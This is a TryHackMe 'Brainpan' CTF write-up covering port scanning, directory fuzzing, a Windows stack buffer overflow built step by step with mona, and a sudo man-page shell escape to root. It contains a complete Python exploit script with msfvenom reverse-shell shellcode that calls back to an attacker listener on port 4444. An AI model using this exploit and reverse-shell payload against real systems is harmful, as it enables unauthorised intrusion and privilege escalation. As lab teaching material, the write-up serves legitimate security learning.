Brainpan Tryhackme Writeup
Today I bring you the writeup of Brainpan, a tryhackme machine focused on Buffer Overflow, here we go!
First we start with a port scan to see which ports are open.
nmap -sC -sV -p- --min-rate 5000 IP
With -p- we indicate that we want it to look at all ports, -sC we indicate that we want to run the default nmap scripts, -sV to get the service versions and the –min-rate 5000 to do it very fast.
It has two open ports, one web and something we don’t know what it is, let’s connect via netcat to that port.
nc IP 9999
It looks like the program with which we have to do the BoF; now let’s go to the web.
There doesn’t seem to be much, let’s do some directory fuzzing to see if there is anything we don’t see.
ffuf -w WORDLIST:FUZZ -u http://IP/FUZZ -t THREADS
Where it says WORDLIST put the path of the wordlist, in IP put the IP of the target and in THREADS the threads that we want to put, the more threads, the faster.
We get a /bin, let’s see what it is.
Let’s check which architecture it is to open it with x32 or x64
Ok, looks like the 9999 port binary to exploit it locally before going to the app; let’s download it and exploit it on windows with x64dbg, by the way, I have several demos made in the official repo.
To install the x64dbg with plugins and so on we have to follow the instructions of the official repo.
Make sure to create the logs folder inside C:

To configure the logs folder we have to put the following:
mona.mona("config -set workingfolder c:\\logs\\%p")

If the previous commands were successful, it should look like this

Now hit File->Open and select the vulnerable program

Click two times on the Run icon to open the program

Perfect, let’s start with the attack, first we must find out how many characters we have to put to overflow the stack; to do this, without leaving the log we put the following command:
mona.mona("pattern_create 1000")
Copy the output of the command and paste it into a .txt file
Now let’s start the script to do our local testing:
import socket
import time
import sys
target = '127.0.0.1'
port = 9999
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.send((buffer))
s.close()
Now execute the exploit.
Once finished, we go to log and type the following command to find out the offset needed for the bof
mona.mona("pattern_offset EIP")

As we can see, it tells us that there are 524 characters, taking this into account, let’s modify the script:
buffer = '\x41' * 524
For now our script only has the overflow characters, now we have to find out the badchars for the shellcode
First we go to log and put this:
mona.mona("bytearray")


We copy the characters and insert them at the end of the script like this:
buffer += "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
buffer += "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
buffer += "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
buffer += "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
buffer += "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
buffer += "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
buffer += "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
buffer += "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
Now restart the app and then run the exploit



When finished we will see if the characters were copied, go to cpu->lower left window and right click->go to->expression and set esp.


As we can see, nothing has been copied, 00 badchar
Go to log and generate another bytearray without 00 with:
mona.mona('bytearray -cpb "\\x00"')


Now we copy the output again, put it in the exploit removing the previous one, run it, and so on until we have all the badchars; I am going to do it only with images to make it faster; remember to restart the program every time you run the exploit




Apparently only the 00 was a badchar, now, let’s locate some memory space that does not change with each execution, that is, that does not have ASLR.



Now we are going to use mona to see if we can locate any jmp esp of a .dll and then put the shellcode at the top of the stack and then we will have the return address that we have to put after the script characters to execute the shellcode once we have it.
We go to log and execute:
mona.mona("jmp -r esp")


There is only one memory address that jumps to esp and it is quite useful, let’s add it to the script.
import socket
import time
import sys
target = '127.0.0.1'
port = 9999
buffer = '\x41' * 524
buffer += '\xf3\x12\x17\x31'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
print(buffer)
s.send((buffer))
s.close()
Now we only need the shellcode itself, for this, we are going to use msfvenom with the following syntax:
msfvenom -p windows/shell_reverse_tcp LHOST=10.8.155.220 LPORT=4444 -e x86/shikata_ga_nai -f py -b "\x00"
Finally we would only have to modify the script adding that shellcode and changing the target by the real target and execute, but first we have to open the port that we have put in the msfvenom.
nc -lvp 4444
import socket
target = 'IP'
port = 9999
buffer = '\x41' * 524
buffer += '\xf3\x12\x17\x31'
shellcode = b""
shellcode += b"\xdb\xd3\xb8\xde\xc4\x7c\x8b\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x12\x31\x43\x17\x83\xeb\xfc"
shellcode += b"\x03\x9d\xd7\x9e\x7e\x10\x03\xa9\x62\x01\xf0"
shellcode += b"\x05\x0f\xa7\x7f\x48\x7f\xc1\xb2\x0b\x13\x54"
shellcode += b"\xfd\x33\xd9\xe6\xb4\x32\x18\x8e\x4c\xcd\x41"
shellcode += b"\x92\x39\xcf\x75\x3b\xe6\x46\x94\x8b\x70\x09"
shellcode += b"\x06\xb8\xcf\xaa\x21\xdf\xfd\x2d\x63\x77\x90"
shellcode += b"\x02\xf7\xef\x04\x72\xd8\x8d\xbd\x05\xc5\x03"
shellcode += b"\x6d\x9f\xeb\x13\x9a\x52\x6b"
buffer += '\x90' * 32
buffer += shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
print(buffer)
s.send((buffer))
s.close()

And we’re in! Let’s escalate privileges now.

Let’s see the sudo -l of our user
sudo -l

We see an executable of its own that when executed we can see that one of the options is the man command, let’s see if it has an entry in gtfobins.

If it has, let’s use it to see if it works.
sudo -u root /home/anansi/bin/anansi_util
manual man
!/bin/sh


And there it is, we are root!







